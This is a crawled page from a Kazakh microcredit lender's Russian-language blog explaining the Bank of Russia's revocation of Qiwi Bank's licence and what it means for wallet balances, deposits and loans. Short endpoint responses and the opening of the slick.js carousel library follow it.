

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4slovo.kz/blog/cb-rf-otozval-licenziyu-u-kivi_banka-kak-eto-otrazitsya-na-kazahstancah/
body_size: 8772
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<title>Центральный банк России отозвал лицензию у «Киви банка»: как это повлияет на жителей Казахстана?</title>
<META name="description" content="Почему лицензия у «Киви банка» была отозвана и как это отразится на клиентах в Казахстане? Какие будут последствия для денег, находящихся на кошельках и вкладах, а также для кредитов?">
<meta name="Keywords" content="цб киви банк, точка банк киви банк, новости киви банк, лицензия киви банка, киви кошелек банки">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0" />
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
	    
<link rel="icon" type="image/x-icon" href="/favicon.ico" />
<link rel="icon" type="image/png" href="/favicon.png" />
<link rel="apple-touch-icon" href="/apple-touch-icon.png" />
<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-iphone-retina.png" />
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-ipad-retina.png" />
<link rel="canonical" href="https://4slovo.kz/blog/cb-rf-otozval-licenziyu-u-kivi_banka-kak-eto-otrazitsya-na-kazahstancah/">
    
<link rel="stylesheet" type="text/css" href="/assets/many-files-b10d7e2289994ac10045d9168e5bfc6a-0c63283b045dc78df2fb7d3e15261ba6.css" />

    


<script src="https://cdn.polyfill.io/v2/polyfill.min.js" defer></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
var grecaptchaCallback = function() {
    if (document.getElementById('grecaptcha')) {
    grecaptcha.render('grecaptcha', {
        'sitekey' : '6Ld_4vwSAAAAAIgk1GM08jyqLOoU48b4MBDUPu8P'
    });
    }
  };

	var c4sdomain = _main_domain = 'https://4slovo.kz/';
	var _lk_domain = 'https://lk.4slovo.kz/';
	var ecopt = {domain: '.4slovo.kz'};
	var summa2_new = 80000;
	var period2_new = 45;
	var use_promo_manual = '0';
</script>

<script src="//www.google.com/recaptcha/api.js?onload=grecaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript" src="/assets/many-files-0a22111abdeb0e929bfd3269bfa9dc42-849d0a78f2dd6bdec57df5d722ece98f.js"></script>



    










<script type="application/ld+json">
    {
        "@context":"https://schema.org",
        "@type": "NewsArticle",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://4slovo.kz/blog/cb-rf-otozval-licenziyu-u-kivi_banka-kak-eto-otrazitsya-na-kazahstancah/"},
        "headline": "Центральный банк России отозвал лицензию у «Киви банка»: как это повлияет на жителей Казахстана?",
        "image": ["https://4slovo.kz/images/logo.png"],
        "datePublished": "2024-03-04",
        "dateModified": "2024-03-06",
        "author": {
            "@type": "Person",
            "name": "Мария Агаркова"},
        "url": "https://www.facebook.com/profile.php?id=100023976073613",
        "award": "Высшее образование по специальности «Экономика предприятия». Проработала экономистом более 10 лет. Является экспертом в финансовой тематике — разбирается в тонкостях кредитных продуктов, вопросах экономии и финансовой грамотности.",
        "publisher": {
            "@type": "Organization",
            "name": "МФО Akshabar",
            "logo": {
                "@type": "ImageObject",
                "url": "https://4slovo.kz/images/logo.png"}},
        "description": "Почему лицензия у «Киви банка» была отозвана и как это отразится на клиентах в Казахстане? Какие будут последствия для денег, находящихся на кошельках и вкладах, а также для кредитов?"}
</script>
</head>
    <body>
    <script>
        
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-71801372-1', 'auto');
        
                ga('send', 'pageview');
        
    </script>

    
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5BF6WLPZ');</script>
    <!-- End Google Tag Manager -->
    

    <!-- Yandex.Metrika counter --> <script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34471555, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });
  </script> <noscript><div><img src="https://mc.yandex.ru/watch/34471555" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BF6WLPZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script type='text/javascript'>
    var is_user_auth = false;
    var use_promo = false;
</script>
<div class="page-wrapper">
    <div id="cookie_alert" style="text-align:center; " >
  <span id="close-alert" class='close' style="">&#10006;</span>
  <div class="alert-heading">Этот сайт использует файлы Cookie. Продолжая просматривать данный сайт, Вы соглашаетесь с использованием Cookie - файлов. 
  <a href="/cookiespolicy" style="text-decoration: none;color: #43B05C;">Узнать подробнее</a></div>
</div>

<script>
	$(document).ready(function() {
		$('#close-alert').click(function(e){
			let date = new Date(Date.now() + 86400e3 * 365);
			date = date.toUTCString();
			document.cookie = "CookieNoticeDisabled=1; path=/; secure; samesite=strict; expires=" + date;
			$('#cookie_alert').hide();
		})
	});
</script>	
	
    <div class="popup">
    <div class="popup-wrapper">
        <div class="popup-close"></div>
        <div class="popup-content">
            <p><h2>Впервые на нашем сайте?</h2></p>
            <p class="popup-text">Оформите сегодня микрокредит по минимальной ставке</p>
            <p class="popup-percent">1% вместо 2,2%</p>
            <div class="popup-promo">
                <p>Ваш промокод: <span class="popup-code">e9D57G</span></p>
            </div>
            <a href="#" class="popup-btn">Получить деньги срочно</a>
            <br>
        </div>
        <div class="popup-info"><p>Акция не действует в случае досрочного погашения.</p></div>
    </div>
</div>
    <div class="header">
    <div class="width-wrapper">
        <div class="logo">
            <a href="/"><img src="/images/logo.png" alt="Честное слово"/></a>
        </div>
        <div class="given">
            
        </div>
        <ul class="menu menu-right">
            
            <li><span>Постоянным клиентам</span></li>
            <li><a href="/faq/">Вопросы и ответы</a></li>
        </ul>
        <ul class="menu menu-left">
            <li><span>Как получить деньги</span></li>
            <li><a href="/vozvrat-zaima/">Как погасить микрокредит</a></li>
        </ul>
        <div class="personal">
            <ul>
                <li class="first">
                                        <a href="https://lk.4slovo.kz/">Войти</a>
                                    </li>
                
            </ul>
            <div class="icon"></div>
        </div>
        <div class="phones feedback">

                        <ul>
                <li class="first tooltip-anchor">
                    <a href="/contact_mfo/">Обратная связь</a>
                </li>
            </ul>
            <div class="icon"></div>
                    </div>
        <div class="phones email">
            <ul>
                <li class="first tooltip-anchor">
                    <a href="mailto:mfo@4slovo.kz">mfo@4slovo.kz</a>
                </li>
            </ul>
            <div class="icon"></div>
        </div>
            </div>
</div>
    <div class="promo-slider">
    <div class="in">
    <div class="slider-scene">
        <div class="slider theme-default">
                        <img alt="Слайдер" src="/img/slider/106.jpg" title="#t106" />        </div>
                        <div id="t106" class="caption">
            <div class="h1">
                                <a href="https://4slovo.kz/actions/pyat-dnej-mikrokredita-bez-pereplat-po-promokodu-kazan23/"><span style="color:black">5 дней микрокредита без переплат!</span></a>
                            </div>
            <div class="h2">
                                <a href="https://4slovo.kz/actions/pyat-dnej-mikrokredita-bez-pereplat-po-promokodu-kazan23/"><span style="color:black">Получите деньги уже сегодня. Промокод: KAZAN23</span></a>
                            </div>
        </div>
            </div>
</div>
<div class="slider-shadow"></div>

</div>
<div class="content">
    <div class="width-wrapper">

<div class="get-money-form text-page news">

<div class="news_date" style="font-size: 12px;"><a href="/">Микрокредиты</a> / <a href="/blog/">Блог</a> / ЦБ РФ отозвал лицензию у «Киви банка»: как это отразится на казахстанцах </div>

 <br><br>
<a class="news_rubric" href="/blog/loans/">Кредиты и МФО</a><br><br>
<h1 style="text-transform: none; text-align: left;">ЦБ РФ отозвал лицензию у «Киви банка»: как это отразится на казахстанцах</h1>

<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki" style="margin-bottom: 10px;"></div>

<p><img alt="ЦБ РФ отозвал лицензию у «Киви банка»: как это отразится на казахстанцах - 1" class="adm-img" src="/images/upload/images/CB-RF-otozval-licenziyu-u-Kivi%20banka-kak-eto-otrazitsya-na-kazahstancah.jpg" style="height:400px; width:800px"/></p>&#13;
&#13;
<p><em>Центробанк России отозвал лицензию у «Киви банка». В результате перестали работать сразу несколько сервисов, включая платежную систему «Контакт». Какие последствия будут у такого решения ЦБ РФ, и как это скажется на пользователях из Казахстана, узнаете из нашей статьи.</em></p>&#13;
&#13;
<div class="article_navigation" data-navigation="expand-content">&#13;
<div class="article_navigation-header__container">&#13;
<div class="article_navigation-header__container-content">&#13;
<div class="article_navigation-header__container-content-text">Содержание</div>&#13;
&#13;
<div class="article_navigation-toogle collapsed" data-toggle="collapse" href="#navigationToogle"> </div>&#13;
</div>&#13;
</div>&#13;
&#13;
<div class="article_navigation-content collapse" id="navigationToogle">&#13;
<ul class="article_navigation-list"><li class="root"><a href="#h1b791b4d-527a-4268-bcbc-417005549c0c">Почему у «Киви банка» отозвали лицензию</a></li>&#13;
	<li class="root"><a href="#h050a3ce4-39db-4a6d-b4b5-e53727360b3c">Какие были последствия</a></li>&#13;
	<li class="root"><a href="#h8f06ebab-4631-4b30-8d42-1d4d193c5c17">Что будет с деньгами, хранящимися на кошельках и во вкладах, а также с кредитами</a></li>&#13;
</ul></div>&#13;
</div>&#13;
&#13;
<h2 id="h1b791b4d-527a-4268-bcbc-417005549c0c">Почему у «Киви банка» отозвали лицензию</h2>&#13;
&#13;
<p><strong>У </strong><strong>«Киви банка» отозвали лицензию</strong><strong>.</strong> В качестве основной причины такого решения <a href="https://www.cbr.ru/press/pr/?file=638441030839855571BANK_SECTOR.htm" target="_blank">Центральный банк России</a> назвал систематические нарушения «Киви банком» действующего законодательства страны в части отмывания денег, полученных нелегально.</p>&#13;
&#13;
<p><a href="https://www.asv.org.ru/news/897891" target="_blank">Для «Киви банка» назначили временную администрацию</a> — «Агентство по страхованию вкладов». Агентство будет управлять Qiwi-банком до тех пор, пока не определится конкурсный управляющий или ликвидатор.</p>&#13;
&#13;
<p>В Центробанке пояснили, что бизнес-модель «Киви банка» выстраивалась преимущественно на проведении взаиморасчетов между физлицами и теневым бизнесом, включала переводы в пользу криптовалютных обменников, работающих незаконно интернет-казино. Через Qiwi осуществлялись и переводы в пользу так называемых «дропперов» — людей, которые за плату предоставляют данные своих карт для транзита украденных мошенниками денег. Кроме того, достаточно часто фиксировались случаи открытия кошельков на физлиц без их ведома.</p>&#13;
&#13;
<h2 id="h050a3ce4-39db-4a6d-b4b5-e53727360b3c">Какие были последствия</h2>&#13;
&#13;
<p>Уже после первых новостей о том, что у «Киви банка» отозвали лицензию, в российской платежной системе произошел массовый сбой. Так, пострадали клиенты Raiffaisenbank, «Газпромбанка», «ОТП банка», «Совкомбанка» и «Металлинвестбанка». У них возникли трудности с оплатой мобильной связи и услуг через приложения и банкоматы: такие операции осуществлялись через сервисы Qiwi.</p>&#13;
&#13;
<div class="myClass" style="padding: 40px; border-radius: 14px; background-color: rgb(195, 227, 199);"><strong>«Qiwi-банк» занимал особое положение на финансовом рынке.</strong> Его самым популярным и востребованным продуктом были электронные кошельки, через которые деньги мгновенно переводились как внутри страны, так и за ее пределы.</div>&#13;
&#13;
<p>Кроме того, банку принадлежала <a href="https://www.contact-sys.com/" target="_blank">платежная система «Контакт», которая тоже перестала работать</a>. С помощью сервиса можно было отправлять и получать переводы и платежи внутри страны и за ее пределами, а также пополнять иностранные карты.</p>&#13;
&#13;
<p>22 февраля 2024 года Центробанк удалил «Контакт» из реестра платежных систем. Теперь у казахстанцев остался только один канал для мгновенных денежных переводов в Россию и из нее — «Золотая Корона».</p>&#13;
&#13;
<h2 id="h8f06ebab-4631-4b30-8d42-1d4d193c5c17">Что будет с деньгами, хранящимися на кошельках и во вкладах, а также с кредитами</h2>&#13;
&#13;
<p><strong>После отзыва лицензии у «</strong><strong>Киви»</strong><strong> на электронных </strong><strong>кошельках банка</strong><strong> оказались заблокированы деньги.</strong> Такие средства не застрахованы, поэтому есть вероятность, что клиенты сервиса потеряют их и не получат никакой компенсации.</p>&#13;
&#13;
<p>При этом временная администрация заверила, что на балансе у «Qiwi банка» числится достаточно активов для того, чтобы рассчитаться по долгам со всеми кредиторами. Кроме того, «Точка банк» решит проблему с замороженными кошельками своих клиентов, выкупив право требования у «Киви банка».</p>&#13;
&#13;
<p>Всего в ходе проверки Агентство <a href="https://www.asv.org.ru/news/901352" target="_blank">выявило свыше девяти миллионов электронных кошельков</a>. В общей сложности на них хранится порядка 4,5 миллиарда рублей.</p>&#13;
&#13;
<p>Деньги с Qiwi-кошельков будут возвращаться в процессе принудительной ликвидации или банкротства банка <a href="https://www.asv.org.ru/news/898834" target="_blank">в порядке третьей очереди</a>. Большинству держателей рассчитывать на то, что выплаты начнутся в ближайшее время не стоит — процесс займет не менее года.</p>&#13;
&#13;
<div class="myClass" style="padding: 40px; border-radius: 14px; background-color: rgb(213, 247, 232);">Для того чтобы владельца кошелька включили в реестр кредиторов, нужно заявить о своих требованиях к банку. На это дается два месяца.</div>&#13;
&#13;
<p>В требовании понадобится указать:</p>&#13;
&#13;
<ul><li>фамилию, имя, отчество;</li>&#13;
	<li>дату рождения;</li>&#13;
	<li>паспортные данные;</li>&#13;
	<li>номер кошелька и сумму, хранящуюся на нем;</li>&#13;
	<li>телефон, email;</li>&#13;
	<li>реквизиты банковского счета для зачисления денег.</li>&#13;
</ul><p>К требованию нужно приложить справку мобильного оператора, подтверждающую, что номер, на который оформлен «Киви-кошелек», принадлежит заявителю.</p>&#13;
&#13;
<p>Сейчас Агентство работает над тем, чтобы упростить процедуру подачи заявлений. Это делается для того, чтобы владельцы электронных кошельков могли оставлять свои обращения за выплатами онлайн — через свои личные кабинеты «Киви».</p>&#13;
&#13;
<div class="myClass" style="padding: 40px; border-radius: 14px; background-color: rgb(236, 237, 243);">Что касается вкладов, то клиенты «Киви банка» смогут получить компенсацию в ближайшее время.</div>&#13;
&#13;
<p>Ее максимальный размер составляет 1,4 миллиона рублей. Первые выплаты уже начались. По предварительным оценкам, компенсации по вкладам смогут получить почти <a href="https://www.asv.org.ru/news/901516" target="_blank">300 физических лиц</a>, около 11 тысяч индивидуальных предпринимателей и 9 тысяч юридических лиц.</p>&#13;
&#13;
<div class="myClass" style="padding: 40px; border-radius: 14px; background-color: rgb(195, 227, 199);">Что касается кредитов, то заемщики банка должны продолжать выплачивать их.</div>&#13;
&#13;
<p>Процесс <a href="https://www.asv.org.ru/news/898068" target="_blank">будет контролироваться временной администрацией</a>. В дальнейшем кредит могут передать в другой банк. При этом ключевые параметры займа — ставка и срок — сохранятся.</p>&#13;
&#13;
<p><em>Источники:</em></p>&#13;
&#13;
<ol><li><em><a href="https://www.contact-sys.com/" target="_blank">contact-sys.com</a></em></li>&#13;
	<li><em><a href="https://www.cbr.ru/press/pr/?file=638441030839855571BANK_SECTOR.htm" target="_blank">cbr.ru</a></em></li>&#13;
	<li><em><a href="https://www.asv.org.ru/news/897891" target="_blank">asv.org.ru</a></em></li>&#13;
	<li><em><a href="https://www.asv.org.ru/news/898068" target="_blank">asv.org.ru</a></em></li>&#13;
	<li><em><a href="https://www.asv.org.ru/news/898834" target="_blank">asv.org.ru</a></em></li>&#13;
	<li><em><a href="https://www.asv.org.ru/news/901352" target="_blank">asv.org.ru</a></em></li>&#13;
	<li><em><a href="https://www.asv.org.ru/news/901516" target="_blank">asv.org.ru</a></em></li>&#13;
</ol>

<div class="author_container">
<div class="author_img">
    <img src="/images/authors/maria-agarkova.jpg" alt="Мария Агаркова"></div>
    <div class="author_info">
        <span class="author_name">Мария Агаркова</span>
        <span class="author_role">Автор текстов</span>
        <span class="author_education">Высшее образование по специальности «Экономика предприятия».</span>
        <span class="author_job">Эксперт в финансовой тематике</span>
    </div>
</div>

</div>

<a href="/register/" class="scrollbutton">Получить деньги онлайн</a>

		</div>
	</div>





	<div class="footer footer-height-wrapper">
		<div class="width-wrapper">

<form method="post" action="https://cp.unisender.com/ru/subscribe?hash=5hrptazc1qa1jyrb5s5yd91hz7za4tp8r5yu63xz7ddtb7ejskc6o" us_mode="embed" target="_blank" rel="noopener" class="subscribe">
<input type="hidden" name="charset" value="UTF-8"/>
<input type="hidden" name="default_list_id" value="6962694"/>
<input type="hidden" name="overwrite" value="2" />
<p style="margin-top: -22px">Подпишитесь на рассылку и первыми<br />
    узнавайте о специальных предложениях.</p>
<input type="text" name="email" placeholder="Ваш e-mail" class="us_input field" /><input type="submit" value="" class="button us_submit" aria-label="Подписаться на рассылку"/>
</form>


			<div class="phones">
				<strong><a href="/contact/open.php">Клиентская поддержка:</a></strong>
				<a href="mailto:mfo@4slovo.kz">mfo@4slovo.kz</a>
			</div>

			<ul class="menu">
				<li><a href="/about/">О компании</a></li>
				<li><a href="/requisitions/">Реквизиты</a></li>
				<li><a href="/soglashenie/">Соглашение на обработку персональных данных</a></li>
				<li><a href="/blog/">Блог</a></li>
				<li><a href="/actions/">Акции</a></li>
				<li><a href="/news/">Новости</a></li>
				<li><a href="/press/">СМИ о нас</a></li>
				<li><a href="/vozvrat-zaima/">Как погасить микрокредит</a></li>
				<li><a href="/faq/">Вопросы и ответы</a></li>
				<li><a href="/vacancies/">Вакансии</a></li>
				<li><a href="/sitemap/">Карта сайта</a></li>
				<li><a href="/kibergigiena/">Меры обеспечения кибергигиены</a></li>
			</ul>

			<div class="social">Мы в социальных сетях —
                <a href="https://vk.com/4slovo_kz" target="_blank" rel="noopener"><img data-src="/images/vk.png" src="/images/elfinder/spinner.gif" alt="вконтакте" width="30" height="30" /></a>
                <a href="https://www.facebook.com/4slovo.kz/" target="_blank" rel="noopener"><img data-src="/images/fb.png" src="/images/elfinder/spinner.gif" alt="facebook" width="30" height="30" /></a>
                <a href="https://www.instagram.com/4slovo_kz/?utm_source=4slovo_main" target="_blank" rel="noopener"><img data-src="/images/in.png" src="/images/elfinder/spinner.gif" alt="instagram" width="30" height="30" /></a>
            </div>

			<div class="copy">
				12.02.2025 г. действие Лицензии № 02.21.0020.М от 12.03.2021г. (выданная Агентством Республики Казахстан по регулированию и развитию финансового рынка) прекращено в добровольном порядке.<br />
				<br />
				&copy; 2026 4slovo.kz - ТОО «Nagyz <a href="https://akshabar-mfo.kz/">Akshabar</a>» с товарным знаком «Честное слово». Все права защищены.<br />
							</div>
			<div class="oferta-cookie">
				ТОО «Nagyz Akshabar» использует Сookie (файлы с данными о прошлых посещениях сайта) для персонализации сервисов и удобства пользователей. Оставаясь на сайте, вы даете <a href="/soglashenie/">согласие на обработку данных</a>
			</div>
		</div>

	</div>

	<div class="width-wrapper">
				<ul class="how-its-done2">
					<li><img alt="Verified by visa" data-src="/images/visa.png" src="/images/1x1.png" width="85px" height="44px" /></li>
					<li><img alt="Visa" data-src="/images/visa2.png" src="/images/1x1.png" width="85px" height="44px" /></li>
					<li><img alt="Mastercard securecode" data-src="/images/mastercard.png" src="/images/1x1.png" width="119px" height="44px" /></li>
					<li><img alt="Mastercard" data-src="/images/mastercard2.png" src="/images/1x1.png" width="73.33px" height="44px" /></li>
					<li><img id="qiwi" alt="Qiwi" data-src="/images/qiwi.png" src="/images/1x1.png" width="120px" height="69px"/></li>
				</ul>
	</div>
</div>
<script src="/js/lazyLoading.js"></script>





<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->

<!-- Согласие на обработку персональных данных -->
<div id="agreement-docs" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
		<div class="modal-header" style="text-align: center">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true" data-qa="modalButton">×</button>
				<h3 id="myModalLabel"></h3>
		</div>
		<div class="modal-body">

		</div>
		<div class="modal-footer">
				<button class="btn" data-dismiss="modal" aria-hidden="true" data-qa="modalButton">Закрыть</button>
		</div>
</div>

<!------------------------------------------------>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 970970011;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>

<script src="/js/leadTeamWatch.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="noscript-img" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/970970011/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script type="text/javascript" src="/js/slick/slick.js"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4slovo.kz/specialPromo.php
body_size: -62
content:
{"ok":"","click":null}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4slovo.kz/c4s_etag.php?name=c4s
body_size: -81
content:
c5d608a33be05d5219368ea26cd68f37

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://4slovo.kz/c4s_cache.php?name=c4s
body_size: -100
content:
c5d608a33be05d5219368ea26cd68f37

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://4slovo.kz/s.php?callback=jQuery1113018610810819889_1770145602162&c4s=c5d608a33be05d5219368ea26cd68f37&_=1770145602164
body_size: -77
content:
jQuery1113018610810819889_1770145602162([]);

--- FILE ---
content_type: application/javascript
request_url: https://4slovo.kz/js/slick/slick.js
body_size: 11441
content:
!function(i) {
    "use strict";
    "function" == typeof define && define.amd ? define(["jquery"], i) : "undefined" != typeof exports ? module.exports = i(require("jquery")) : i(jQuery)
}(function(i) {
    "use strict";
    var e = window.Slick || {};
    (e = function() {
        var e = 0;
        return function(t, o) {
            var s, n = this;
            n.defaults = {
                accessibility: !0,
                adaptiveHeight: !1,
                appendArrows: i(t),
                appendDots: i(t),
                arrows: !0,
                asNavFor: null,
                prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
                nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
                autoplay: !1,
                autoplaySpeed: 3e3,
                centerMode: !1,
                centerPadding: "50px",
                cssEase: "ease",
                customPaging: function(e, t) {
                    return i('<button type="button" />').text(t + 1)
                },
                dots: !1,
                dotsClass: "slick-dots",
                draggable: !0,
                easing: "linear",
                edgeFriction: .35,
                fade: !1,
                focusOnSelect: !1,
                focusOnChange: !1,
                infinite: !0,
                initialSlide: 0,
                lazyLoad: "ondemand",
                mobileFirst: !1,
                pauseOnHover: !0,
                pauseOnFocus: !0,
                pauseOnDotsHover: !1,
                respondTo: "window",
                responsive: null,
                rows: 1,
                rtl: !1,
                slide: "",
                slidesPerRow: 1,
                slidesToShow: 1,
                slidesToScroll: 1,
                speed: 500,
                swipe: !0,
                swipeToSlide: !1,
                touchMove: !0,
                touchThreshold: 5,
                useCSS: !0,
                useTransform: !0,
                variableWidth: !1,
                vertical: !1,
                verticalSwiping: !1,
                waitForAnimate: !0,
                zIndex: 1e3
            },
                n.initials = {
                    animating: !1,
                    dragging: !1,
                    autoPlayTimer: null,
                    currentDirection: 0,
                    currentLeft: null,
                    currentSlide: 0,
                    direction: 1,
                    $dots: null,
                    listWidth: null,
                    listHeight: null,
                    loadIndex: 0,
                    $nextArrow: null,
                    $prevArrow: null,
                    scrolling: !1,
                    slideCount: null,
                    slideWidth: null,
                    $slideTrack: null,
                    $slides: null,
                    sliding: !1,
                    slideOffset: 0,
                    swipeLeft: null,
                    swiping: !1,
                    $list: null,
                    touchObject: {},
                    transformsEnabled: !1,
                    unslicked: !1
                },
                i.extend(n, n.initials),
                n.activeBreakpoint = null,
                n.animType = null,
                n.animProp = null,
                n.breakpoints = [],
                n.breakpointSettings = [],
                n.cssTransitions = !1,
                n.focussed = !1,
                n.interrupted = !1,
                n.hidden = "hidden",
                n.paused = !0,
                n.positionProp = null,
                n.respondTo = null,
                n.rowCount = 1,
                n.shouldClick = !0,
                n.$slider = i(t),
                n.$slidesCache = null,
                n.transformType = null,
                n.transitionType = null,
                n.visibilityChange = "visibilitychange",
                n.windowWidth = 0,
                n.windowTimer = null,
                s = i(t).data("slick") || {},
                n.options = i.extend({}, n.defaults, o, s),
                n.currentSlide = n.options.initialSlide,
                n.originalSettings = n.options,
                void 0 !== document.mozHidden ? (n.hidden = "mozHidden",
                    n.visibilityChange = "mozvisibilitychange") : void 0 !== document.webkitHidden && (n.hidden = "webkitHidden",
                    n.visibilityChange = "webkitvisibilitychange"),
                n.autoPlay = i.proxy(n.autoPlay, n),
                n.autoPlayClear = i.proxy(n.autoPlayClear, n),
                n.autoPlayIterator = i.proxy(n.autoPlayIterator, n),
                n.changeSlide = i.proxy(n.changeSlide, n),
                n.clickHandler = i.proxy(n.clickHandler, n),
                n.selectHandler = i.proxy(n.selectHandler, n),
                n.setPosition = i.proxy(n.setPosition, n),
                n.swipeHandler = i.proxy(n.swipeHandler, n),
                n.dragHandler = i.proxy(n.dragHandler, n),
                n.keyHandler = i.proxy(n.keyHandler, n),
                n.instanceUid = e++,
                n.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/,
                n.registerBreakpoints(),
                n.init(!0)
        }
    }()).prototype.activateADA = function() {
        this.$slideTrack.find(".slick-active").attr({
            "aria-hidden": "false"
        }).find("a, input, button, select").attr({
            tabindex: "0"
        })
    }
        ,
        e.prototype.addSlide = e.prototype.slickAdd = function(e, t, o) {
            var s = this;
            if ("boolean" == typeof t)
                o = t,
                    t = null;
            else if (t < 0 || t >= s.slideCount)
                return !1;
            s.unload(),
                "number" == typeof t ? 0 === t && 0 === s.$slides.length ? i(e).appendTo(s.$slideTrack) : o ? i(e).insertBefore(s.$slides.eq(t)) : i(e).insertAfter(s.$slides.eq(t)) : !0 === o ? i(e).prependTo(s.$slideTrack) : i(e).appendTo(s.$slideTrack),
                s.$slides = s.$slideTrack.children(this.options.slide),
                s.$slideTrack.children(this.options.slide).detach(),
                s.$slideTrack.append(s.$slides),
                s.$slides.each(function(e, t) {
                    i(t).attr("data-slick-index", e)
                }),
                s.$slidesCache = s.$slides,
                s.reinit()
        }
        ,
